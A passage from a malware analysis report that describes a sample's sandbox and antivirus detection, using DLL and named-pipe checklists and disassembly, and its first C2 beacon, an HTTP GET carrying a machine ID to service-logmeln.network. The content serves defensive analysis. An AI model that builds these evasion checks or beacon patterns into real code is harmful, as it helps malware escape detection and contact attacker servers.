| Type | Value | Notes |
| --- | --- | --- |
| DLL | cmdvrt32.dll | Comodo Antivirus |
| DLL | SxIn.dll | Qihu 360 Total Security |
| DLL | snxhk.dll | Avast! Antivirus |
| DLL | sbied.dll | Sophos Sandboxie |
| Named Pipe | \\.\pipe\cuckoo | Cuckoo Sandbox |
| Named Pipe | \\.\HGFS | VMware |
| Named Pipe | \\.\vmci | VMware |
.text:00401247 mov eax, 12h .text:0040124C call sub_40A0C0 .text:00401251 push offset unk_416E5C ; cmdvrt32.dll:SxIn.dll:snxhk.dll:sbiedll.dll .text:00401256 push offset a54085241404705 ; "54085241404705571a065e0a0f6a4e785b18505"... .text:0040125B mov eax, 56h .text:00401260 call sub_40A0C0 .text:00401265 push offset unk_416E38 ; \\.\pipe\cuckoo:\\.\HGFS:\\.\vmci .text:0040126A push offset a6b39186b425a46 ; "6b39186b425a4600680147055e56590b696a1a6"... .text:0040126F mov eax, 42h .text:00401274 call sub_40A0C0 .text:00401279 push offset ProcName ; ReadProcessMemory .text:0040127E push offset a65005753624159 ; "65005753624159065111412b505459434c" .text:00401283 mov eax, 22h .text:00401288 call sub_40A0C0 .text:0040128D mov esi, ds:GetModuleHandleA .text:00401293 add esp, 34h .text:00401296 push offset ModuleName ; lpModuleName .text:0040129B call esi ; GetModuleHandleA .text:0040129D push offset byte_416A2C ; lpModuleName .text:004012A2 mov edi, eax .text:004012A4 call esi ; GetModuleHandleA .text:004012A6 push offset ProcName ; lpProcName .text:004012AB push edi ; hModule .text:004012AC call ds:GetProcAddress .text:004012B2 push offset aEb306901dbee02 ; service-logmeln.network .text:004012B7 mov esi, 2Eh .text:004012BC mov dword_4169C8, eax
However, only the monitor component makes use of these and, moreover, the code responsible for opening module handles is flawed: it will only try to open cmdvrt32.dll – a library related to Comodo security products – and nothing else.
It is unclear at present whether this is a reflection of the malware still being in a relatively early stage of development/testing or a straightforward error on the part of the developers.
Initialisation & evasion
After initialisation, including after reboots, the monitor component performs a DNS query on the embedded C2 address and retrieves the external IP address of the infected machine via an HTTP GET request:
{C2URL}/index.php/?udpool={Machine ID}
+ Transmission Control Protocol, Src Port: idp-infotrieve (2966), Dst Port: http (80), Seq: 1, Ack: 1, Len: 160 − Hypertext Transfer Protocol + GET /index.php?udpool=f892761a5bd3194 HTTP/1.1\r\n Accept: service-logmeln.network\r\n User-Agent: Browser\r\n Host: service-logmeln.network\r\n Cache-Control: no-cache\r\n \r\n [Full request URI: http://service-logmeln.network/index.php?udpool=f892761a5bd3194] [HTTP request 1/1] [Response in frame: 29]
3/8